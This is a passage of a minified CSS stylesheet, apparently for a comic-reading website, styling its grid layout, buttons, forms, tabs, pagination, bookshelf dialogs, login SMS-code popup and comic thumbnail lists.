.acgn-row{display:block;width:auto;margin:-16px}.acgn-col-1,.acgn-col-2,.acgn-col-3,.acgn-col-4,.acgn-col-5,.acgn-col-6,.acgn-col-7,.acgn-col-8,.acgn-col-9,.acgn-col-10,.acgn-col-11,.acgn-col-12,.acgn-col-13,.acgn-col-14,.acgn-col-15,.acgn-col-16,.acgn-col-17,.acgn-col-18,.acgn-col-19,.acgn-col-20,.acgn-col-21,.acgn-col-22,.acgn-col-23,.acgn-col-24{float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding-left:16px;padding-right:16px}.acgn-col-1{width:4.1666666667%}.acgn-col-1.acgn-col-row{font-size:0;padding:0}.acgn-col-1.acgn-col-row>*{font-size:medium}.acgn-col-offset-1{margin-left:4.1666666667%}.acgn-col-2{width:8.3333333333%}.acgn-col-2.acgn-col-row{font-size:0;padding:0}.acgn-col-2.acgn-col-row>*{font-size:medium}.acgn-col-offset-2{margin-left:8.3333333333%}.acgn-col-3{width:12.5%}.acgn-col-3.acgn-col-row{font-size:0;padding:0}.acgn-col-3.acgn-col-row>*{font-size:medium}.acgn-col-offset-3{margin-left:12.5%}.acgn-col-4{width:16.6666666667%}.acgn-col-4.acgn-col-row{font-size:0;padding:0}.acgn-col-4.acgn-col-row>*{font-size:medium}.acgn-col-offset-4{margin-left:16.6666666667%}.acgn-col-5{width:20.8333333333%}.acgn-col-5.acgn-col-row{font-size:0;padding:0}.acgn-col-5.acgn-col-row>*{font-size:medium}.acgn-col-offset-5{margin-left:20.8333333333%}.acgn-col-6{width:25%}.acgn-col-6.acgn-col-row{font-size:0;padding:0}.acgn-col-6.acgn-col-row>*{font-size:medium}.acgn-col-offset-6{margin-left:25%}.acgn-col-7{width:29.1666666667%}.acgn-col-7.acgn-col-row{font-size:0;padding:0}.acgn-col-7.acgn-col-row>*{font-size:medium}.acgn-col-offset-7{margin-left:29.1666666667%}.acgn-col-8{width:33.3333333333%}.acgn-col-8.acgn-col-row{font-size:0;padding:0}.acgn-col-8.acgn-col-row>*{font-size:medium}.acgn-col-offset-8{margin-left:33.3333333333%}.acgn-col-9{width:37.5%}.acgn-col-9.acgn-col-row{font-size:0;padding:0}.acgn-col-9.acgn-col-row>*{font-size:medium}.acgn-col-offset-9{margin-left:37.5%}.acgn-col-10{width:41.6666666667%}.acgn-col-10.acgn-col-row{font-size:0;padding:0}.acgn-col-10.acgn-col-row>*{font-size:medium}.acgn-col-offset-10{margin-left:41.6666666667%}.acgn-col-11{width:45.8333333333%}.acgn-col-11.acgn-col-row{font-size:0;padding:0}.acgn-col-11.acgn-col-row>*{font-size:medium}.acgn-col-offset-11{margin-left:45.8333333333%}.acgn-col-12{width:50%}.acgn-col-12.acgn-col-row{font-size:0;padding:0}.acgn-col-12.acgn-col-row>*{font-size:medium}.acgn-col-offset-12{margin-left:50%}.acgn-col-13{width:54.1666666667%}.acgn-col-13.acgn-col-row{font-size:0;padding:0}.acgn-col-13.acgn-col-row>*{font-size:medium}.acgn-col-offset-13{margin-left:54.1666666667%}.acgn-col-14{width:58.3333333333%}.acgn-col-14.acgn-col-row{font-size:0;padding:0}.acgn-col-14.acgn-col-row>*{font-size:medium}.acgn-col-offset-14{margin-left:58.3333333333%}.acgn-col-15{width:62.5%}.acgn-col-15.acgn-col-row{font-size:0;padding:0}.acgn-col-15.acgn-col-row>*{font-size:medium}.acgn-col-offset-15{margin-left:62.5%}.acgn-col-16{width:66.6666666667%}.acgn-col-16.acgn-col-row{font-size:0;padding:0}.acgn-col-16.acgn-col-row>*{font-size:medium}.acgn-col-offset-16{margin-left:66.6666666667%}.acgn-col-17{width:70.8333333333%}.acgn-col-17.acgn-col-row{font-size:0;padding:0}.acgn-col-17.acgn-col-row>*{font-size:medium}.acgn-col-offset-17{margin-left:70.8333333333%}.acgn-col-18{width:75%}.acgn-col-18.acgn-col-row{font-size:0;padding:0}.acgn-col-18.acgn-col-row>*{font-size:medium}.acgn-col-offset-18{margin-left:75%}.acgn-col-19{width:79.1666666667%}.acgn-col-19.acgn-col-row{font-size:0;padding:0}.acgn-col-19.acgn-col-row>*{font-size:medium}.acgn-col-offset-19{margin-left:79.1666666667%}.acgn-col-20{width:83.3333333333%}.acgn-col-20.acgn-col-row{font-size:0;padding:0}.acgn-col-20.acgn-col-row>*{font-size:medium}.acgn-col-offset-20{margin-left:83.3333333333%}.acgn-col-21{width:87.5%}.acgn-col-21.acgn-col-row{font-size:0;padding:0}.acgn-col-21.acgn-col-row>*{font-size:medium}.acgn-col-offset-21{margin-left:87.5%}.acgn-col-22{width:91.6666666667%}.acgn-col-22.acgn-col-row{font-size:0;padding:0}.acgn-col-22.acgn-col-row>*{font-size:medium}.acgn-col-offset-22{margin-left:91.6666666667%}.acgn-col-23{width:95.8333333333%}.acgn-col-23.acgn-col-row{font-size:0;padding:0}.acgn-col-23.acgn-col-row>*{font-size:medium}.acgn-col-offset-23{margin-left:95.8333333333%}.acgn-col-24{width:100%}.acgn-col-24.acgn-col-row{font-size:0;padding:0}.acgn-col-24.acgn-col-row>*{font-size:medium}.acgn-col-space-none{padding:0}.acgn-col-space-small{padding:0 10px}.acgn-col-space-middle{padding:0 16px}.acgn-col-space-large{padding:0 20px}.acgn-row-space-none .acgn-row{width:auto;margin:0}.acgn-row-space-small .acgn-row{width:auto;margin:0 -10px}.acgn-row-space-middle .acgn-row{width:auto;margin:0 -16px}.acgn-row-space-large .acgn-row{width:auto;margin:0 -20px}.acgn-col-8{*width:33%}.acgn-box-al{margin:0 auto 0 0}.acgn-box-ac{margin:0 auto}.acgn-box-ar{margin:0 0 0 auto}.acgn-equal-height{border:1px solid #dcdcdc;position:relative}.acgn-equal-main{margin:0 200px;padding:0 20px;border:1px solid #dcdcdc;border-width:0 1px}.acgn-equal-al{width:200px}.acgn-equal-al,.acgn-equal-ar{position:absolute;top:0;background-color:#f5f5f5}.acgn-equal-ar{right:0;width:180px;padding:0 10px}.acgn-primary{color:#86d}.acgn-auxiliary{color:#2a2b4a}.acgn-red{color:#fd5158}.acgn-orange{color:#ff7647}.acgn-yellow{color:#FFFF00}.acgn-blue{color:#43BEF6}.acgn-purple{color:#675fd6}.acgn-green{color:#5ccf5a}.acgn-dark{color:#999999}.acgn-gray{color:#dcdcdc}.acgn-white{color:#ffffff}.acgn-bg-red{background-color:#ffffff}.acgn-bg-orange{background-color:#ffffff}.acgn-bg-yellow{background-color:#ffff99}.acgn-bg-blue{background-color:#ffffff}.acgn-bg-purple{background-color:#ffffff}.acgn-bg-green{background-color:#ffffff}.acgn-bg-gray{background-color:#f5f5f5}.acgn-bg-white{background-color:#ffffff}.acgn-tac{text-align:center}.acgn-tal{text-align:left}.acgn-tar{text-align:right}.acgn-f12{font-size:12px}.acgn-f14{font-size:14px}.acgn-f16{font-size:16px}.acgn-f18{font-size:18px}.acgn-f24{font-size:24px}.acgn-del{text-decoration:line-through}.acgn-blod{font-weight:700}.acgn-fwn{font-weight:400}.acgn-italic{font-style:italic}.acgn-hide{display:none}.acgn-block,.acgn-show{display:block}.acgn-hidden{visibility:hidden}.acgn-visible{visibility:visible}.acgn-inline{display:inline-block}.acgn-fl{float:left}.acgn-fr{float:right}.acgn-cursor{cursor:pointer}.acgn-radius{-webkit-border-radius:1000px;-moz-border-radius:1000px;border-radius:1000px}.acgn-pt8{padding-top:8px}.acgn-pb8{padding-bottom:8px}.acgn-pt16{padding-top:16px}.acgn-pb16{padding-bottom:16px}.acgn-pt24{padding-top:24px}.acgn-pb24{padding-bottom:24px}.acgn-mt8{margin-top:8px}.acgn-mt16{margin-top:16px}.acgn-mt24{margin-top:24px}.acgn-mb8{margin-bottom:8px}.acgn-mb16{margin-bottom:16px}.acgn-mb24{margin-bottom:24px}.acgn-mgr0,.acgn-mr0{margin-right:0!important}.acgn-box>.acgn-hd{height:48px}.acgn-box>.acgn-hd .acgn-title{display:inline;float:left;height:40px;padding-top:8px;line-height:40px;font-weight:400;font-size:28px;font-family:Microsoft Yahei,SimSun,Tahoma,arial,SimHei,sans-serif;cursor:pointer}.acgn-box>.acgn-hd .acgn-title [class^=ift-]{font-size:32px;color:#86d;margin-right:5px;vertical-align:middle}.acgn-box>.acgn-hd .acgn-title-desc{float:left;margin-top:16px;height:28px;line-height:28px;font-size:16px;margin-left:16px;border-left:1px solid #dcdcdc;padding-left:16px;color:#999999}.acgn-box>.acgn-hd .acgn-more{display:inline;float:right;padding-top:16px}.acgn-box>.acgn-hd .acgn-more .ift-more{display:inline-block;display:none\9;width:49px;height:28px;font-size:14px;}.acgn-box>.acgn-hd .acgn-more .ift-more:before{content:none}.acgn-box>.acgn-hd .acgn-more .text{display:none;display:block\9}.acgn-box>.acgn-hd.acgn-f20 .acgn-title{font-size:20px}.acgn-box>.acgn-hd.acgn-f20 .acgn-title-desc{margin-top:20px;height:20px;line-height:20px;font-size:14px}.acgn-box>.acgn-hd.acgn-f16 .acgn-title{font-size:16px}.acgn-box>.acgn-hd.acgn-f16 .acgn-title-desc{margin-top:22px;height:18px;line-height:18px;font-size:12px}.acgn-box>.acgn-bd{padding:8px 0}.acgn-box2>.acgn-hd{padding-left:9px;background-color:#f5f5f5;height:46px;border:1px solid #dcdcdc}.acgn-box2>.acgn-hd .acgn-more{height:28px;padding:10px 10px 8px 8px}.acgn-box2>.acgn-hd .acgn-more .ift-more{width:42px;height:24px;margin-top:0}.acgn-box2>.acgn-hd .acgn-title{font-size:18px;padding-top:4px}.acgn-box2>.acgn-hd .acgn-title [class^=ift-]{font-size:20px}.acgn-box2>.acgn-hd .acgn-update{float:right;height:48px;line-height:48px;font-size:12px;color:#999999;margin-right:10px}.acgn-box2>.acgn-hd .acgn-operate{float:right;width:48px;height:46px;line-height:46px;text-align:center;border-left:1px solid #dcdcdc;cursor:pointer}.acgn-box2>.acgn-hd .acgn-operate .ift-sort,.acgn-box2>.acgn-hd .acgn-operate .ift-sort_up{font-size:20px;color:#999999}.acgn-box2>.acgn-bd{margin-top:0;padding:16px 10px;border:1px solid #dcdcdc;border-top:0}.acgn-box2>.acgn-bd .update-list .item:last-child{border-bottom:0}.acgn-box2>.acgn-bd .update-list .item.last,.acgn-box2>.acgn-bd .update-list .item.last-child{border-bottom:0}.acgn-tabs>.acgn-hd{position:relative;height:46px;border:1px solid #dcdcdc;background-color:#f5f5f5}.acgn-tabs-list .acgn-item{font-size:14px;display:inline;float:left;padding:0 16px;line-height:46px;cursor:pointer;text-align:center}.acgn-tabs-list .acgn-item.acgn-active,.acgn-tabs-list .acgn-item:hover{color:#86d}.acgn-tabs>.acgn-hd .acgn-tabs-modify{content:"";position:absolute;bottom:-2px;left:16px;width:56px;height:3px;background-color:#86d}.acgn-tabs>.acgn-hd .acgn-title{float:left;height:46px;font-size:18px;font-weight:400;padding-left:9px;line-height:46px}.acgn-tabs>.acgn-hd .acgn-title [class^=ift-]{font-size:20px;color:#86d;margin-right:5px}.acgn-tabs>.acgn-hd .acgn-tabs-list-ar{float:right}.acgn-tabs>.acgn-hd .acgn-tabs-list-ar .acgn-item{color:#999999;border-left:1px solid #dcdcdc}.acgn-tabs>.acgn-hd .acgn-tabs-list-ar .acgn-item.acgn-active{background-color:#ffffff;padding-bottom:1px;border-bottom:0;color:#86d}.acgn-tabs>.acgn-bd{border:1px solid #dcdcdc;border-top:0;padding:10px}.acgn-tabs2>.acgn-hd ul{float:left}.acgn-tabs2>.acgn-hd ul li{color:#999999;border-right:1px solid #dcdcdc}.acgn-tabs2>.acgn-hd ul li.acgn-active{background-color:#ffffff;padding-bottom:1px;border-bottom:0;color:#86d}.acgn-tabs .acgn-rank-list .acgn-item:last-child{border-bottom:0}.acgn-tabs .acgn-rank-list .acgn-item.last,.acgn-tabs .acgn-rank-list .acgn-item.last-child{border-bottom:0}.acgn-tabs .acgn-comic-list{padding:15px 15px 0}fieldset{border:none}legend{display:block;width:100%;margin-bottom:1.5rem;font-size:16px;line-height:inherit;color:#999999;border-bottom:1px solid #dcdcdc;padding-bottom:.5rem}label{display:inline-block;margin-bottom:4px;cursor:pointer}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:-2px 3px 0 0;vertical-align:-2px;cursor:pointer;*margin:-1px 0 0;overflow:hidden}select[multiple],select[size]{height:auto}select optgroup{font-size:inherit;font-style:inherit;font-family:inherit}input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus{outline:thin dotted;outline:1px auto -webkit-focus-ring-color;outline-offset:-2px}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}output{vertical-align:middle}.acgn-form{font-size:14px}.acgn-form-item_input{display:block;width:100%;-webkit-appearance:none;-webkit-transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out,-moz-box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out,-moz-box-shadow .15s ease-in-out;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.acgn-form-item_input.from-success{outline:0;border-color:#dd82ca;-webkit-box-shadow:0 2px 3px 0 #e9e9e9 inset,0 0 5px 0 #e8aadb;-moz-box-shadow:0 2px 3px 0 #e9e9e9 inset,0 0 5px 0 #e8aadb;box-shadow:inset 0 2px 3px 0 #e9e9e9,0 0 5px 0 #e8aadb}.acgn-form-item_input.from-warning{outline:0;color:#ff7647;border-color:#ffc2ad;-webkit-box-shadow:0 2px 3px 0 #e9e9e9 inset,0 0 5px 0 #ffe8e0;-moz-box-shadow:0 2px 3px 0 #e9e9e9 inset,0 0 5px 0 #ffe8e0;box-shadow:inset 0 2px 3px 0 #e9e9e9,0 0 5px 0 #ffe8e0}.acgn-form-item_input.from-error{outline:0;color:#fd5158;border-color:#fe8388;-webkit-box-shadow:0 2px 3px 0 #e9e9e9 inset,0 0 5px 0 #feb6b9;-moz-box-shadow:0 2px 3px 0 #e9e9e9 inset,0 0 5px 0 #feb6b9;box-shadow:inset 0 2px 3px 0 #e9e9e9,0 0 5px 0 #feb6b9}.acgn-form-item_input::-webkit-input-placeholder{color:#dcdcdc}.acgn-form-item_input::-moz-placeholder{color:#dcdcdc}.acgn-form-item_input::-ms-input-placeholder{color:#dcdcdc}.acgn-form-item_input::placeholder{color:#dcdcdc}.acgn-form-item_input::-moz-placeholder{opacity:1}.acgn-form-item_input[disabled],.acgn-form-item_input[readonly],fieldset[disabled] .acgn-form-item_input{cursor:not-allowed;background-color:#e1e1e1}.acgn-form-item_input::-ms-clear,.acgn-form-item_input::-ms-reveal{display:none}.acgn-form textarea{line-height:1.5}.acgn-form select[multiple],.acgn-form select[size],.acgn-form textarea{height:auto}.acgn-form select{-webkit-appearance:none!important;-moz-appearance:none!important;padding-right:1.6em;background:url("[data-uri]") no-repeat 100%}.acgn-form select[multiple=multiple],.acgn-form select[multiple]{background-image:none}.acgn-form select option{line-height:1.5}.acgn-form-help,.acgn-form-help-block{color:#dcdcdc;font-size:12px;line-height:1.5}.acgn-form-help-block{display:block;margin:4px 0 8px}.acgn-form-group{margin-bottom:1.6em}.acgn-form-horizontal .acgn-form-item_checkbox,.acgn-form-horizontal .acgn-form-item_checkbox-inline,.acgn-form-horizontal .acgn-form-item_label,.acgn-form-horizontal .acgn-form-item_radio,.acgn-form-horizontal .acgn-form-item_radio-inline{margin-top:0;margin-bottom:0;padding-top:.6em;padding-right:.6em}.acgn-form-horizontal .acgn-form-item_checkbox-inline label,.acgn-form-horizontal .acgn-form-item_radio-inline label{margin-right:1em}.acgn-form-horizontal .acgn-form-item_label{text-align:right;color:#999999}.acgn-form-inline .acgn-form-item_input{display:inline-block;width:auto;vertical-align:middle}.acgn-form-inline .acgn-form-item_label{margin-bottom:0;vertical-align:middle}.acgn-form-inline .acgn-form-item_checkbox,.acgn-form-inline .acgn-form-item_radio{display:inline-block;margin-top:0;margin-bottom:0;padding-left:0;vertical-align:middle}.acgn-form-inline .acgn-form-item_checkbox input[type=checkbox],.acgn-form-inline .acgn-form-item_radio input[type=radio]{float:none;margin-left:0}.acgn-btn{padding:0 8px;font-size:14px;line-height:22px}.acgn-btn.is-txt{border:none}.acgn-btn.is-line,.acgn-btn.is-txt{background-color:transparent}.acgn-btn.is-radius{-webkit-border-radius:12px;-moz-border-radius:12px;border-radius:12px}.acgn-btn-primary{color:#ffffff;border:1px solid #86d;background-color:#86d}.acgn-btn-primary.is-line,.acgn-btn-primary.is-txt{color:#86d}.acgn-btn-auxiliary{color:#ffffff;border:1px solid #2a2b4a;background-color:#2a2b4a}.acgn-btn-auxiliary.is-line,.acgn-btn-auxiliary.is-txt{color:#2a2b4a}.acgn-btn-gray{color:#999999;border:1px solid #999999;background-color:#e9e9e9;text-shadow:1px 1px 0 0 rgba(255,255,255,0.50)}.acgn-btn-gray:focus,.acgn-btn-gray:hover{color:#999999}.acgn-btn-gray.is-line,.acgn-btn-gray.is-txt{color:#999999}.acgn-btn-danger,.acgn-btn-red{color:#ffffff;background-color:#fd5158}.acgn-btn-danger.is-line,.acgn-btn-danger.is-txt,.acgn-btn-red.is-line,.acgn-btn-red.is-txt{color:#fd5158}.acgn-btn-orange,.acgn-btn-warning{color:#ffffff;background-color:#ff7647}.acgn-btn-orange.is-line,.acgn-btn-orange.is-txt,.acgn-btn-warning.is-line,.acgn-btn-warning.is-txt{color:#ff7647}.acgn-btn-green,.acgn-btn-success{color:#ffffff;background-color:#5ccf5a}.acgn-btn-green.is-line,.acgn-btn-green.is-txt,.acgn-btn-success.is-line,.acgn-btn-success.is-txt{color:#5ccf5a}.acgn-btn-blue{color:#ffffff;background-color:#43BEF6}.acgn-btn-blue.is-line,.acgn-btn-blue.is-txt{color:#43BEF6}.acgn-btn-xs{padding:0 4px;font-size:12px;line-height:14px}.acgn-btn-xs.is-radius{-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px}.acgn-btn-sm{padding:0 8px;font-size:12px;line-height:22px}.acgn-btn-sm.is-radius{-webkit-border-radius:12px;-moz-border-radius:12px;border-radius:12px}.acgn-btn-lg{padding:0 16px;font-size:14px;line-height:30px}.acgn-btn-lg.is-radius{-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px}.acgn-btn-xl{padding:0 24px;font-size:16px;line-height:38px}.acgn-btn-xl.is-radius{-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px}.acgn-btn-block{padding:0;border:0;width:100%}.browser{position:relative;width:600px;padding:20px;font-size:14px;background-color:#ffffff;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px}.browser .title{line-height:1.5;text-align:center;font-size:24px;color:#86d;margin-bottom:16px}.browser .synopsis{text-indent:2em;margin-bottom:16px;line-height:1.5}.browser ul{height:72px;margin-bottom:16px}.browser ul li{float:left;width:20%;text-align:center}.browser dt{font-size:16px;color:#86d;margin-bottom:8px}.browser dd{line-height:1.5}.browser dd a{margin-right:12px}.browser .close{right:-16px;top:-16px}.layui-layer.add-to-book{max-width:644px;width:auto!important}.layui-layer.add-to-book .layui-layer-title{padding:0 80px 0 24px}.layui-layer.add-to-book .addto-book-content{padding:24px 0 0 24px}.layui-layer.add-to-book .book-warp{overflow:hidden}.layui-layer.add-to-book .book-item{float:left;margin:0 22px 22px 0;height:118px;cursor:pointer;width:100px}.layui-layer.add-to-book .book-item .book-cover{background-color:#f5f5f5;width:98px;padding-top:75%;position:relative;height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:2px 0 0 2px}.layui-layer.add-to-book .book-item .book-cover img{width:100%;height:100%;position:absolute;top:0;right:0;bottom:0;left:0;margin:auto}.layui-layer.add-to-book .book-item .description{font-size:14px}.layui-layer.add-to-book .book-item .description .title{font-weight:400;margin:8px 0 2px;color:#333333;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.layui-layer.add-to-book .book-item .description .text{font-size:12px;color:#999999}.layui-layer.add-to-book .book-item:hover .book-cover{outline:2px solid #86d}.layui-layer.add-to-book .book-item:hover .description .text,.layui-layer.add-to-book .book-item:hover .description .title{color:#86d}.layui-layer.add-to-book .book-item:hover i{color:#86d}.layui-layer.add-to-book .create-book{text-align:center;line-height:75px}.layui-layer.add-to-book .create-book i{font-size:32px;color:#dcdcdc}.layui-layer.add-to-book .create-book .postion{position:absolute;top:0;bottom:0;right:0;left:0}.layui-layer.create-book{width:490px!important}.layui-layer.create-book .layui-layer-title{padding:0 80px 0 16px}.layui-layer.create-book .create-content{padding:18px 16px}.layui-layer.create-book .book-warp{overflow:hidden;height:34px;line-height:34px;position:relative}.layui-layer.create-book .book-warp .book-input,.layui-layer.create-book .book-warp .book-title{font-size:14px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left}.layui-layer.create-book .book-warp .book-input{margin-left:12px;width:400px}.layui-layer.create-book .book-warp .book-input .input{width:100%;height:30px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;border:1px solid #dcdcdc;outline:none;color:#666666;padding-left:5px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding-right:30px;font-size:12px}.layui-layer.create-book .book-warp .total-title{position:absolute;right:8px;font-size:12px;color:#b6b6b6}.layui-layer.create-book .book-warp.active .total-title-length{color:#86d}.layui-layer.create-book .btns{margin-top:32px;text-align:center;font-size:0}.layui-layer.create-book .btns .cancel,.layui-layer.create-book .btns .confirm{cursor:pointer;display:inline-block;border-width:1px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;font-size:14px;height:30px;line-height:30px;width:110px}.layui-layer.create-book .btns .cancel{border:1px solid #dcdcdc;color:#333333;margin-right:32px}.layui-layer.create-book .btns .confirm{border:1px solid #86d;background-color:#86d;color:#ffffff}.layui-layer.create-book .book-msg{margin:24px 0 8px;text-align:center;font-size:12px;color:#b6b6b6}.layui-layer-page.login{width:90%;background-color:#ffffff;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.layui-layer-page.login .sms-code-container{padding:15px 10px 0;font-size:14px;line-height:normal;position:relative}.layui-layer-page.login .sms-code-container .code-text{overflow:hidden}.layui-layer-page.login .sms-code-container .sms-msg{width:160px;float:left}.layui-layer-page.login .sms-code-container .sms-text{width:95px;float:right;height:45px;line-height:45px;text-align:center;font-size:24px;color:#c80000;background:-webkit-gradient(linear,left top,left bottom,color-stop(6%,#ff8174),color-stop(77%,#ffce70));background:-webkit-linear-gradient(top,#ff8174 6%,#ffce70 77%);background:-moz- oldlinear-gradient(top,#ff8174 6%,#ffce70 77%);background:-o-linear-gradient(top,#ff8174 6%,#ffce70 77%);background:linear-gradient(-180deg,#ff8174 6%,#ffce70 77%);border:1px solid #e5e5e5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.layui-layer-page.login .sms-code-container .code-text{margin-bottom:16px}.layui-layer-page.login .sms-code-container .code-img-wap{margin-bottom:16px;position:relative;overflow:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:1px;min-height:117px;vertical-align:middle;text-align:center;line-height:117px}.layui-layer-page.login .sms-code-container .code-img-wap .smsImg{width:100%;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;border:1px solid #e5e5e5;max-height:100%;display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.layui-layer-page.login .sms-code-container .code-img-wap .refresh{height:30px;line-height:normal;width:30px;position:absolute;right:0;bottom:0;background-color:#000;background-color:rgba(0,0,0,.5);-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px;text-align:center}.layui-layer-page.login .sms-code-container .code-img-wap .refresh img{width:18px;height:18px;margin-top:6px}.layui-layer-page.login .sms-code-container .code-img-wap .points-item{display:block;position:absolute;height:14px;line-height:14px;font-size:12px;text-align:center;width:14px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;background:#83da35;color:#fff}.layui-layer-page.login .layui-layer-btn{border-top:1px solid #dcdcdc;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0;margin:0}.layui-layer-page.login .layui-layer-btn a{width:100%;height:45px;line-height:45px;background-color:#ffffff;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px;-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px;color:#666666;font-size:14px;padding:0;margin:0;border:none}.crumb{height:48px;line-height:48px;font-size:14px;color:#dcdcdc;font-family:tahoma,arial,Hiragino Sans GB,SimSun,sans-serif}.crumb.border-bottom{border-bottom:1px solid #dcdcdc}.crumb a,.crumb em,.crumb span,.crumb strong{font-family:Microsoft Yahei,SimSun,Tahoma,arial,SimHei,sans-serif;font-weight:400}.crumb em,.crumb span{color:#999999;font-style:normal}.crumb .active,.crumb strong{color:#86d}.crumb a{text-decoration:none}.acgn-pages{text-align:center;color:#dcdcdc}.acgn-pages a,.acgn-pages span{display:inline-block;min-width:30px;padding:0 5px;height:40px;margin:0 8px;line-height:40px;font-size:18px;text-align:center;color:#666666;font-family:Arial;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;vertical-align:middle;-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;transition:.3s ease-in-out}.acgn-pages a.acgn-next,.acgn-pages a.acgn-prev,.acgn-pages span.acgn-next,.acgn-pages span.acgn-prev{font-family:tahoma,arial,Hiragino Sans GB,SimSun,sans-serif;font-size:24px;color:#ffffff}.acgn-pages span.acgn-next,.acgn-pages span.acgn-prev{background-color:#dcdcdc}.acgn-pages a.acgn-next,.acgn-pages a.acgn-prev{background-color:#86d}.acgn-pages a:hover{color:#2a2b4a}.acgn-pages a:hover.acgn-next,.acgn-pages a:hover.acgn-prev{color:#ffffff;background-color:#86d}.acgn-pages span{color:#999999;cursor:not-allowed}.acgn-pages span.acgn-active{color:#ffffff;background-color:#86d}.acgn-pages em{font-size:12px;color:#999999}.acgn-pages [class^=ift-]{display:inline-block;width:30px;vertical-align:top;line-height:40px;font-size:20px}.acgn-pages.acgn-pages-min a,.acgn-pages.acgn-pages-min em,.acgn-pages.acgn-pages-min span{min-width:24px;padding:0 4px;height:32px;margin:0 4px;line-height:32px;font-size:14px;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px}.acgn-pages.acgn-pages-min a.acgn-next,.acgn-pages.acgn-pages-min a.acgn-prev,.acgn-pages.acgn-pages-min em.acgn-next,.acgn-pages.acgn-pages-min em.acgn-prev,.acgn-pages.acgn-pages-min span.acgn-next,.acgn-pages.acgn-pages-min span.acgn-prev{font-size:14px}.acgn-pages.acgn-pages-min [class^=ift-]{width:24px;line-height:32px;font-size:14px}.acgn-comic-list .acgn-thumbnail{display:block;position:relative;width:100%;height:0;padding-bottom:133.33333%;overflow:hidden;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}.acgn-comic-list .acgn-thumbnail:hover{border-color:#c2c2c2}.acgn-comic-list .acgn-thumbnail>img{position:absolute;width:100%;height:100%;left:0;top:0;border:0;color:transparent}.acgn-comic-list .acgn-thumbnail>img:hover{-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2);-webkit-transition:.1s ease-in-out;-o-transition:.1s ease-in-out;-moz-transition:.1s ease-in-out;transition:.1s ease-in-out}.acgn-comic-list .acgn-thumbnail>.acgn-chapter,.acgn-comic-list .acgn-thumbnail>.acgn-group-info,.acgn-comic-list .acgn-thumbnail>.acgn-title{position:absolute;bottom:0;margin:0;padding:0 4px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;font-size:12px;color:#ffffff;box-sizing:border-box}.acgn-comic-list .acgn-thumbnail>.acgn-chapter,.acgn-comic-list .acgn-thumbnail>.acgn-title{height:20px}.acgn-comic-list .acgn-thumbnail>.acgn-chapter{right:5px;bottom:5px;max-width:80%;line-height:20px;text-align:right;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background-color:rgba(0,0,0,0.50)}.acgn-comic-list .acgn-thumbnail .acgn-score{position:absolute;max-width:48px;top:5px;right:5px;height:16px;line-height:16px;padding:0 4px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background-color:#86d;color:#ffffff;font-size:12px;-webkit-transform:scale(.75);-moz-transform:scale(.75);-ms-transform:scale(.75);-o-transform:scale(.75);transform:scale(.75);-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;-o-transform-origin:100% 0;transform-origin:100% 0;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.acgn-comic-list .acgn-title{margin:10px 0 0;color:#666666;font-size:14px;font-weight:400}.acgn-comic-list .acgn-desc,.acgn-comic-list .acgn-title{height:20px;line-height:20px;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.acgn-comic-list 